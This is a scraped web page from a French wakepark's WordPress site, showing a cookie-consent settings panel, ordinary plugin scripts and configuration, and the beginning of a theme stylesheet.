                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"764a743be6","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_78551483-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['78551483'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-78551483","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="78551483" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e
body_size: 1202
content:
.accent-bg-mixin {
  color: #fff;
  background-color: #4f9fc2;
}
.accent-gradient .accent-bg-mixin {
  background: #4f9fc2;
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.solid-bg-mixin {
  background-color: #f9f5f3;
}
.header-color {
  color: #2f4858;
}
.dt-mega-parent .sidebar-content .widget .header-color {
  color: #2f4858;
}
#main .sidebar-content .header-color {
  color: #2f4858;
}
.footer .header-color {
  color: #2f4858;
}
.color-base-transparent {
  color: #8893a0;
}
.sidebar-content .color-base-transparent {
  color: rgba(92,97,116,0.5);
}
.footer .color-base-transparent {
  color: rgba(92,97,116,0.5);
}
.outline-element-decoration .outline-decoration {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .shadow-decoration {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.testimonial-item:not(.testimonial-item-slider),
.testimonial-item .ts-viewport,
.bg-on.team-container,
.dt-team-shortcode.content-bg-on .team-container {
  background-color: #f9f5f3;
}
.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),
.outline-element-decoration .testimonial-item .ts-viewport,
.outline-element-decoration .bg-on.team-container,
.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container {
